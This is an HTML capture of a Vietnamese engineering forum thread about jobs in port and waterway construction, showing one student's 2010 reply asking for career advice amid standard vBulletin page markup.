

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ketcau.com/node/6251?view=stream
body_size: 15638
content:
<!DOCTYPE html>
<html id="htmlTag" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
<head>

	
	
	<base href="https://ketcau.com/" />
	
		<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />
	

	
	
	
		
		
	

	

	
	<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_reset.css,css_unreset.css,css_utilities.css&amp;ts=1762504692 " />
<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_imgareaselect-animated.css,css_jquery-ui-1_12_1_custom.css,css_jquery_qtip.css,css_jquery_selectBox.css,css_jquery_autogrow.css,css_global.css,css_fonts.css,css_b_link.css,css_b_layout.css,css_b_button.css,css_b_button_group.css,css_b_icon.css,css_b_tabbed_pane.css,css_b_form_control.css,css_b_form_input.css,css_b_form_select.css,css_b_form_textarea.css,css_b_media.css,css_b_divider.css,css_b_avatar.css,css_b_ajax_loading_indicator.css,css_responsive.css,css_b_vbscroller.css,css_b_theme_selector.css,css_b_top_background.css,css_b_module.css,css_b_comp_menu_horizontal.css,css_b_comp_menu_dropdown.css,css_b_comp_menu_vert.css,css_b_top_menu.css&amp;ts=1762504692 " />

<script type="text/javascript" src="js/header-rollup-563.js"></script>

		<meta name="robots" content="noindex" />
	
	

	
		<meta property="og:site_name" content="Diễn đàn Xây Dựng của các Kỹ sư kết cấu Việt Nam" />
		<meta property="og:description" content="" />
		<meta property="og:url" content="https://ketcau.com/node/6251" />
		
		<meta property="og:type" content="website" />
	

	
	
	<link rel="canonical" href="https://ketcau.com/node/6251" />

	
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />

	
	
	
		
		
		
			
			
		
		
	

	
	
	
		

	<title>
		
			Việc làm ngành cảng - đường thuỷ - 
		
		Diễn đàn Xây Dựng của các Kỹ sư kết cấu Việt Nam
	</title>

	<meta name="description" content="" />
	<meta name="generator" content="vBulletin 5.6.3" />

	
	

	<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_login.css&amp;ts=1762504692 " />
<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_b_post.css,css_b_post_control.css,css_b_post_attachments.css,css_b_post_notice.css,css_b_post_sm.css,css_b_comments.css,css_b_comment.css,css_b_comment_entry.css,css_b_userinfo.css,css_b_meter.css,css_b_inlinemod.css,css_b_bbcode_user.css,css_b_event.css,css_b_link_thumbnail_list.css,css_b_thumbnail_nav.css&amp;ts=1762504692 " />
<link class="js-additional-css" rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_additional.css&amp;ts=1762504692 " />

<script type="text/javascript">
		if (location.hash) {
			document.write('<style type="text/css"> a.anchor { display:none;} <\/style>');
		}

		var uploadUrlTarget = "https://ketcau.com/uploader/url";
		var pageData = {
			"baseurl": "https://ketcau.com",
			"baseurl_path": "/",
			"baseurl_core": "https://ketcau.com/core",
			"baseurl_pmchat": "https://ketcau.com/pmchat/chat",
			"pageid": "228",
			"pagetemplateid": "4",
			"channelid": "102",
			"nodeid": "6251",
			"userid": "0",
			"username": "khách",
			"musername": "khách",
			"user_startofweek": "1",
			
			"user_lang_pickerdateformatoverride": "",
			"user_editorstate": "",
			"textDirLeft": "left",
			"textDirRight": "right",
			"textdirection": "ltr",
			"can_use_sitebuilder": "",
			"cookie_prefix": "",
			"cookie_path": "/",
			"cookie_domain": "",
			"inlinemod_cookie_name": "inlinemod_nodes",
			
				"pagenum": "1",
			
			"languageid": "2",
			"threadmarking": "2",
			"lastvisit": "1769729622",
			"phrasedate": "1763801580",
			"optionsdate": "1743413061",
			
			"current_server_datetime": "1769729622",
			"simpleversion": "v=563",
			
			"showhv_post": "",
			"nextcron": "1769730000",
			"securitytoken": "guest",
			"privacystatus": "0",
			"flash_message": "",
			"registerurl": "https://ketcau.com/register",
			"activationurl": "https://ketcau.com/activateuser",
			"helpurl": "https://ketcau.com/help",
			"contacturl": "https://ketcau.com/contact-us",
			"datenow": "30-01-2026"
		};
		
		

	</script>
	
	

<link rel="next" href="https://ketcau.com/node/6251/page2?view=stream" />
</head>

	







	

<body id="vb-page-body" class="l-desktop page228 vb-page view-mode logged-out" itemscope itemtype="http://schema.org/ItemPage" data-usergroupid="1" data-styleid="5">
<script type="text/javascript">
	vBulletin.Responsive.Debounce.checkBrowserSize();
</script>




	


<div class="b-top-menu__background b-top-menu__background--sitebuilder js-top-menu-sitebuilder h-hide-on-small h-hide">
	<div class="b-top-menu__container">
		<ul class="b-top-menu b-top-menu--sitebuilder js-top-menu-sitebuilder--list js-shrink-event-parent">
			
		</ul>
	</div>
</div>

<nav class="b-top-menu__background js-top-menu-user">
	<div class="b-top-menu__container">
		<ul class="b-top-menu b-top-menu--user js-top-menu-user--list js-shrink-event-parent">
			




	



	<li class="b-top-menu__item b-top-menu__item--no-left-divider b-top-menu__item--no-right-divider username-container js-shrink-event-child">

		<div class="b-comp-menu-dropdown b-comp-menu-dropdown--headerbar js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover js-login-menu">
			<div id="lnkLoginSignupMenu" class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow b-comp-menu-dropdown__trigger--headerbar js-button" tabindex="0">
				Đăng nhập hoặc Đăng kí
			</div>

			<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--right">

				<li class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu b-comp-menu-dropdown__content-item--no-hover">
					

<div class='js-login-form-main-container login-form-main-container'>

<div class="js-error-box error h-margin-bottom-l h-hide"></div>

<div class="js-login-message-box login-message-box h-hide">
	<div class="h-center-container"><div class="h-center">Logging in...</div></div>
</div>

<form action="" class="h-clearfix js-login-form-main ">
	<div class="login-fieldset table">
		<div class="tr">
			
				
			
			<span class="td">
				<input type="text" name="username" value="" class="js-login-username b-form-input__input b-form-input__input--full" placeholder="Tên thành viên" />
			</span>
		</div>
		<div class="tr">
			<span class="td">
				<input type="password" autocomplete="off" name="password" class="js-login-password b-form-input__input b-form-input__input--full" placeholder="Mật mã" />
			</span>
		</div>
	</div>

	
	

	<div class="secondary-controls h-left h-clear-left h-margin-top-s">
		<label><input type="checkbox" name="rememberme"  />Ghi Nhớ?</label>
	</div>

	<div class="primary-controls h-right h-clear-right h-margin-top-s">
		<button type="submit" class="js-login-button b-button b-button--primary">Ðăng Nhập</button>
	</div>

	<div class="secondary-controls h-left h-clear-left">
		<a href="https://ketcau.com/lostpw" class='b-link lost-password-link'>Quên mật khẩu hoặc tên đăng nhập</a>
	</div>

	<div class="primary-controls h-right h-clear-right">
		
			
			
		
		or <a id="idLoginSignup" href="https://ketcau.com/register?urlpath=aHR0cHM6Ly9rZXRjYXUuY29tL25vZGUvNjI1MQ%3D%3D" target="_top">Sign Up</a>
	</div>

</form>
</div>
				</li>

				
				

				<li id="externalLoginProviders" class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu b-comp-menu-dropdown__content-item--no-hover js-external-login-providers h-clearfix h-hide-imp">
					<span class="h-left h-margin-left-s h-margin-top-s">Log in with</span>
					
					
					
			

			

				</li>

			</ul>

		</div>

	</li>

	

		</ul>
	</div>
</nav>

<div id="sitebuilder-wrapper" class="noselect h-clearfix h-hide-on-small">
	
</div>

<div class="main-navbar-bottom-line"></div>

<div id="outer-wrapper">
<div id="wrapper">

	
	<div id="header-axd" class="header-edit-box axdnum_1 h-clearfix">
		
		<div class="axd-container axd-container_header">
			<div class="admin-only">
				
			</div>
			<div class="axd axd_header">
				
			</div>
		</div>
		<div class="axd-container axd-container_header2">
			<div class="admin-only">
				
			</div>
			<div class="axd axd_header2">
				<div class="ad_header2_inner"><a href="https://ketcau.com/" target="_blank" alt="SOFTWARE"><img src="https://ketcau.com/core/images/default/BANNER.gif"></a><br><br></div>
			</div>
		</div>
	</div>
	
	
	
	<header class="b-top-background__header-mainnav-subnav">

		
		<div class="b-top-background__header-mainnav">

			
			<div id="header" class="noselect">
				<div class="header-cell">
					
					<div class="site-logo header-edit-box">
						<a href="https://ketcau.com/"><img src="filedata/fetch?filedataid=21017" data-orig-src="filedata/fetch?filedataid=21017" alt="Logo" title="Powered by vBulletin" /></a>
					</div>
				</div>
				<div class="toolbar">
					<ul class="h-right">
						
						
						
						<li class="search-container">
							<form id="searchForm" action="https://ketcau.com/search" class="h-left" method="GET">
								<div class="h-left">

									
									<div class="search-box h-clearfix">

										<div class="search-term-container">

											<input type="text" name="q" id="q" placeholder="Tìm Kiếm" class="search-term b-form-input__input b-form-input__input--shadow" autocomplete="off" />

											<div class="search-menu-container h-clearfix">
												<div class="vertical-divider-left"></div>
												<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--header-search">
													<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow js-button" tabindex="0"></div>
													<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content">

	<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--first b-comp-menu-dropdown__content-item--no-hover js-comp-menu-dropdown__content-maintain-menu">

		<div class="searchPopupBody">

			<label><input type="checkbox" name="searchFields[title_only]" class="searchFields_title_only" value="1" />Search in titles only</label>

			

			
				
				
					<label><input type="checkbox" name="searchFields[channel][]" class="searchFields_channel" value="102" />Search in Công trình cảng, đường thủy only</label>
				
			

			<div class="b-button-group h-margin-top-xs">
				<button type="submit" id="btnSearch-popup" class="b-button b-button--primary">Tìm Kiếm</button>
			</div>

		</div>

		<input type="hidden" name="searchJSON" value="" />
	</li>

	<li class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu">
		<a href="#" id="btnAdvSearch" class="adv-search-btn">Tìm Kiếm Chi Tiết</a>
	</li>

</ul>
												</div>
											</div>

										</div>

										<button type="submit" id="btnSearch" class="search-btn" title="Tìm Kiếm"><span class="b-icon b-icon__search"></span></button>

									</div>

								</div>
							</form>
						</li>
						
					</ul>
				</div>
				
			</div>

			
			<nav id="channel-tabbar" class="h-clearfix noselect">
				<ul class="channel-tabbar-list h-left b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-comp-menu-dropdown--inactive js-comp-menu-dropdown__content--main-menu h-hide-on-small js-shrink-event-parent">

					
						
					

					
					
					
						
						
						
						<li class="current section-item js-shrink-event-child">
							<a   href="" class="h-left navbar_home">Diễn đàn</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a   href="articles" class="h-left navbar_articles">Bài viết</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://drive.google.com/drive/folders/1Ymo2cHmy_qYXTFQw7l3ex9QKmUOYV70M href="https://drive.google.com/drive/folders/1Ymo2cHmy_qYXTFQw7l3ex9QKmUOYV70M" class="h-left navbar_cc_vn_ban_quy_pham_php_luat">CÁC VĂN BẢN QUY PHẠM PHÁP LUẬT</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://ketcau.com/node/249424 href="https://ketcau.com/node/249424" class="h-left navbar_bim_v_cng_ngha">BIM - CÔNG NGHỆ</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://drive.google.com/drive/folders/1wibFG2EL5rFYso4QdEAMqY8y57tyBJiN href="https://drive.google.com/drive/folders/1wibFG2EL5rFYso4QdEAMqY8y57tyBJiN" class="h-left navbar_th_vian">THƯ VIỆN</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://ketcau.com/node/34 href="https://ketcau.com/node/34" class="h-left navbar_tuyan_dang__quang_co">TUYỂN DỤNG - QUẢNG CÁO</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a   href="social-groups" class="h-left navbar_social_groups">Nhóm</a>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
					
				</ul>
			</nav>


		</div>


		
		<nav id="channel-subtabbar" class="h-clearfix  h-hide-on-small h-block js-channel-subtabbar">
			<ul class="h-left channel-subtabbar-list js-channel-subtabbar-list js-shrink-event-parent">
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="search?searchJSON=%7B%22last%22%3A%7B%22from%22%3A%22lastDay%22%7D%2C%22view%22%3A%22topic%22%2C%22starter_only%22%3A+1%2C%22sort%22%3A%7B%22lastcontent%22%3A%22desc%22%7D%2C%22exclude_type%22%3A%5B%22vBForum_PrivateMessage%22%5D%7D" class="navbar_todays_posts">Bài viết hôm nay</a>
					</li>
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="memberlist" class="navbar_member_list">Thành viên</a>
					</li>
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="calendar" class="navbar_calendar">Lịch</a>
					</li>
				
			</ul>
		</nav>


	</header>


	
		
	

	
	
		
		<nav class="breadcrumbs-wrapper">
		<ul id="breadcrumbs" class="h-clearfix" itemprop="breadcrumb">
			<li class="crumb">
				<a class="crumb-link h-flex-valign-center" href="https://ketcau.com/">
					<span class="b-icon b-icon__home" title="Home"></span>
				</a>
			</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						<a class="crumb-link" href="https://ketcau.com/node/2">DIỄN ĐÀN</a>
					
				</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						<a class="crumb-link" href="https://ketcau.com/node/31">THIẾT KẾ KẾT CẤU CÁC CÔNG TRÌNH CẢNG, CÔNG TRÌNH BIỂN</a>
					
				</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						<a class="crumb-link" href="https://ketcau.com/node/102">Công trình cảng, đường thủy</a>
					
				</li>
			
		</ul>
		</nav>
	

	

	
	

	

	


	


	
	<main id="content">
		<div class="canvas-layout-container js-canvas-layout-container">

<div id="canvas-layout-full" class="canvas-layout" data-layout-id="1">

	

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 200 -->



<div class="canvas-widget-list section-200 js-sectiontype-global_after_breadcrumb h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:46, widgetinstanceid:208, template:widget_ad *** -->
	
	


	
	


<div class="b-module js-module canvas-widget default-widget axd-widget axd-container" id="widget_208" data-widget-id="46" data-widget-instance-id="208">
	
	<div class="widget-header h-clearfix">
		
			
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">QUẢNG CÁO ĐẦU TRANG</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content restore axd axd_208">
		
		
		<div class="axd-inner js-module__hide-if-empty ">
		
			
		
		</div>
	</div>
</div>
	<!-- *** END WIDGET widgetid:46, widgetinstanceid:208, template:widget_ad *** -->


	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 2 -->



<div class="canvas-widget-list section-2 js-sectiontype-notice h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:37, widgetinstanceid:20, template:widget_announcement *** -->
	
	


	
	





<div class="b-module canvas-widget default-widget announcement-widget empty" id="widget_20" data-widget-id="37" data-widget-instance-id="20">
	
	<div class="widget-header h-clearfix">
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Thông báo</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content">
		
			
				No announcement yet.
				
			
				
	</div>
</div>
	<!-- *** END WIDGET widgetid:37, widgetinstanceid:20, template:widget_announcement *** -->

	<!-- *** START WIDGET widgetid:57, widgetinstanceid:21, template:widget_pagetitle *** -->
	
	


	
	





	
	
	
		
		
	







	




	



<div class="b-module canvas-widget default-widget page-title-widget widget-no-header-buttons widget-no-border" id="widget_21" data-widget-id="57" data-widget-instance-id="21">
	
	<div class="widget-header h-clearfix">
		
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Việc làm ngành cảng - đường thuỷ</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	


	
	

</div>
	<!-- *** END WIDGET widgetid:57, widgetinstanceid:21, template:widget_pagetitle *** -->


	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	

	
	







<!-- section 0 -->



<div class="canvas-widget-list section-0 js-sectiontype-primary js-sectiontype-secondary h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:8, widgetinstanceid:22, template:widget_conversationdisplay *** -->
	



	
		
	
	
		
			
		
	

	
	
	
		
		
		
		
		

		
			
			
			

			

			
				
			
			

			

			

			
				
				
				
				
			

			

			

			

			
			
			

			
			

			
				
			

			
			
			

			
			

			
				
			


			
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			

			
			

			

			
			
			
			
			
			

		
	

	
	
	
		
		
		 
	

	
	
	
		
		
			
		
	

	<div class="b-module canvas-widget default-widget conversation-content-widget  forum-conversation-content-widget widget-tabs widget-no-border widget-no-header-buttons  axd-container" id="widget_22" data-widget-id="8" data-widget-instance-id="22" data-widget-default-tab="">
		
			<div class="conversation-status-messages">
				
				
				
				<div class="conversation-status-message notice h-hide"><span></span><div class="close">X</div></div>
			</div>

			<div class="widget-header h-clearfix">
				<div class="module-title h-left main-header-title">
					
				</div>
				<div class="module-buttons">
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				</div>
				
				
				<div class="conversation-controls h-right h-clear hide-on-editmode b-button-group h-margin-bottom-l js-movable-toolbar-button-container">
					
				</div>
				
					<div class="widget-tabs-nav h-clear">
						<a id="topic-module-top" class="anchor js-module-top-anchor"></a>
						<ul class="ui-tabs-nav hide-on-editmode h-left b-comp-menu-horizontal js-module-tab-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive">
							
							
							<li><a href="#thread-view-tab" data-href="https://ketcau.com/node/6251?view=thread">Bài gởi</a></li>
							
							<li><a href="#stream-view-tab" data-href="https://ketcau.com/node/6251?view=stream">Bài viết mới nhất</a></li>
						</ul>
					</div>
				
			</div>
			<div class="widget-content tab widget-tabs-panel">
				<input type="hidden" name="canmoderate" id="canmoderate" value="0" />
				<div id="stream-view-tab" class="conversation-view conversation-stream-view">
					
						
					
					
						
							
						
					

					


	
		
	



	











<div class="conversation-toolbar-wrapper  top h-clear hide-on-editmode
	
		scrolltofixed-floating
		scrolltofixed-top
	
" data-allow-history="1">
	<div class="conversation-toolbar">


		

		
			
			<div class="toolset-left">

				
				<div class="conversation-toolbar-height-shim js-shrink-event-child">
					<div class="b-button">&nbsp;</div>
				</div>

			</div>
		
		

		

		<ul class="toolset-right js-shrink-event-parent">

			
				<li class="toolbar-search h-hide-on-small js-shrink-event-child">
					<form name="toolbar-search-form" action="activity/get" method="post" class="toolbar-search-form">
						<input type="hidden" name="nodeid" value="6251" />
						<input type="hidden" name="view" value="stream" />
						
							<input type="hidden" name="per-page" value="15" />
							<input type="hidden" name="pagenum" value="1" />
						

						<div class="js-toolbar-search-inner b-form-input__input-with-button-container b-form-input__input-with-button-container--full">

							<input type="text" name="q" value="" class="b-form-input__input b-form-input__input--with-button b-form-input__input--shadow js-filter-search" placeholder="Tìm Kiếm" data-filter-name="Tìm Kiếm" />

							<button type="submit" name="btnSearch" id="btnSearch-top" class="b-form-input__inside-button"><span class="b-form-input__inside-button-icon b-icon b-icon__search-gray-s">Tìm Kiếm</span></button>

						</div>

					</form>
				</li>
				<li class="h-hide-on-small js-shrink-event-child">
					<div class="toolbar-divider">
						<span class="toolbar-divider-inner"></span>
					</div>
				</li>
			

			
			
				
			

			
			
				<li class="toolbar-pagenav js-toolbar-pagenav h-hide-on-xsmall js-shrink-event-child">
					<div class="toolbar-pagenav-wrapper">
						<!-- Page Nav controls -->










	
	
	
	


<div class="pagenav-controls ">
	<form class="pagenav-form h-clearfix" action="https://ketcau.com/node/6251">
		<input type="hidden" class="defaultpage" value="1" />
		
		<div class="pagenav h-left">
			Trang <input type="text" name="page" class="js-pagenum textbox h-padding-horiz-none b-form-input__input--shadow" value="1" /> of <span class="pagetotal">2</span>
		</div>

		<div class="horizontal-arrows h-left">
			<a  class="arrow left-arrow h-disabled"  title="Previous Page" rel="prev"><span class="vb-icon vb-icon-arrow-left"></span></a>
			<a  href="https://ketcau.com/node/6251/page2?view=stream" data-orig-href="https://ketcau.com/node/6251/page2?view=stream" class="arrow right-arrow " data-page="2" title="Next Page" rel="next"><span class="vb-icon vb-icon-arrow-right"></span></a>
		</div>
	</form>	
</div>
					</div>
				</li>
				
					<li class="h-hide-on-xsmall js-shrink-event-child">
						<div class="toolbar-divider">
							<span class="toolbar-divider-inner"></span>
						</div>
					</li>
				
			

			
				<li class="toolbar-filter toolbar-filter-top js-shrink-event-child">
					<div class="filter-wrapper h-clearfix js-button" tabindex="0">
						<div class="label h-left">Lọc</div>
						<div class="arrow vb-icon-wrapper h-left"><span class="vb-icon vb-icon-triangle-down-wide"></span></div>
					</div>
				</li>
			

			

			
		</ul>
	</div>


	

	
		
			
		
		
		<form action="activity/get" method="post" class="toolbar-filter-overlay h-clearfix">
			<input type="hidden" name="nodeid" value="6251" />
			<input type="hidden" name="view" value="stream" />
			
			
			
			
			
				<input type="hidden" name="per-page" value="15" />
				<input type="hidden" name="pagenum" value="1" />
			
			
			
			
				<input type="hidden" name="userid" value="0" />
			
			
			
			<input type="hidden" name="showChannelInfo" value="1" />
			<ul class="filter-options-list">
				
				
				<li>
					<div class="filter-header">Giờ</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						
							<label><input type="radio" name="filter_time" value="time_all" checked="checked" class="js-default-checked" /><span>All Time</span></label>
						
						<label><input type="radio" name="filter_time" value="time_today" /><span>hôm nay</span></label>
						<label><input type="radio" name="filter_time" value="time_lastweek" /><span>Last Week</span></label>
						<label><input type="radio" name="filter_time" value="time_lastmonth" /><span>Last Month</span></label>
					</div>
				</li>
				
				
				<li>
					<div class="filter-header">Show</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						<label><input type="radio" name="filter_show" value="show_all" checked="checked" class="js-default-checked" /><span>All</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Text" /><span>Discussions only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Gallery" /><span>Photos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Video" /><span>Videos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Link" /><span>Links only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Poll" /><span>Polls only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Event" /><span>Events only</span></label>
					</div>
				</li>
				
				
				
				
				
				

				

				
				<!-- end if prefixsets -->
			</ul>
		</form>

		

		<div class="filtered-by h-clearfix h-hide">
			<label>Filtered by:</label>
			<div class="filter-text-wrapper h-left">
				
				
				
			</div>
			<a href="#" class="clear-all h-hide">Clear All</a>
		</div>
		<div class="new-conversations-strip"><span></span> new posts</div>
	
</div>



	<div class="h-show-on-xsmall h-right h-margin-top-l js-under-toolbar-pagenav h-margin-bottom-m">
		


	



	


<div class="pagenav-container h-clearfix noselect pagenav-container--no-margin">
	<div class="js-pagenav pagenav h-right js-shrink-event-parent" data-baseurl="https://ketcau.com/node/6251">

		
			
		

		
		
			<a class="js-pagenav-button js-pagenav-prev-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" href="" tabindex="0">Previous</a>
		

		
		
			

				
					
				

				
					
				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--primary page js-pagenav-current-button js-pagenav-first-button" data-page="1" href="https://ketcau.com/node/6251?view=stream" tabindex="0">1</a>

			

				
					
				

				
					
				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-last-button" data-page="2" href="https://ketcau.com/node/6251/page2?view=stream" tabindex="0">2</a>

			
		
		
		
		
		<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-button--template h-hide-imp" data-page="0" href="https://ketcau.com/node/6251?view=stream" tabindex="0">template</a>

		
		
			<a class="js-pagenav-button js-pagenav-next-button b-button b-button--secondary js-shrink-event-child" data-page="2" href="https://ketcau.com/node/6251/page2?view=stream" tabindex="0">Next</a>
		

	</div>
</div>
	</div>

					<div class="conversation-content">
						<ul class="conversation-list list-container h-clearfix   stream-view">
							
								
								
								
									
								
							
							
							
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							

							
							
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										
	



	
	
	
	











<li data-node-id="142399"
	data-node-publishdate="1285260959" 
	class="b-post js-post js-comment-entry__parent list-item list-item-text h-left h-clear" itemscope itemtype="http://schema.org/CreativeWork">

	
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/142399" />
	

	<a id="post142399" class="anchor"></a>

	

	<div class="b-post__hide-when-deleted">
		<hr class="b-divider--section">

		
		
		<div class="list-item-header h-left">
			
			
				
				
					<a href="https://ketcau.com/member/59539-haibt_cg2" class="avatar h-left avatar-59539"><img src="./core/images/default/default_avatar_thumb.png" alt="haibt_cg2" /></a>
				
			
			<div class="post-header h-left table center-vertical">
				<div class="post-action-wrapper td">
					
					
					
					
						
							
							
								
								<a href="https://ketcau.com/member/59539-haibt_cg2" class="user-profile author">haibt_cg2</a> replied
							
						
					
					
				</div>
				
			</div>
			
			
			
			
				<div class="info h-right">
					
					
					<span class="post-date h-left"><time itemprop="dateCreated" datetime="2010-09-23T23:55:59">24-09-2010, 12:55 AM</time></span>
						
						
				</div>
			
		</div>
		<!-- end list item header -->

		
		

		<div class="js-post__content-wrapper list-item-body-wrapper h-clear" data-node-type="reply">
			<div class="js-post__content list-item-body conversation-body">

				

				
					
					
					<div class="post-content restore js-post__content-text h-wordwrap" itemprop="text">
						
							
						
						
						Ðề: Việc làm ngành cảng - đường thuỷ<br />
<br />
xin chào,e cũng là sv ngành cảng. Sắp ra trường rùi mà ko bít làm Cảng hay XDDD đây!các a cho e xin ý kiến.
					</div>
					
					
				
			</div>

			

			
			
			
				
				
				
				
				
				
				
				

				
					
				
				
					
				
				
					
				
				
				

				

				

				

				


				
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="142399" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>




				<div class="edit-conversation-container OLD__edit-conversation-container"></div>

				

				

				
				

				
				

				
				
					<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl comment-entry-box h-hide">
						<h3 class="h-margin-bottom-xl comment-entry-box-header">Leave a comment:</h3>
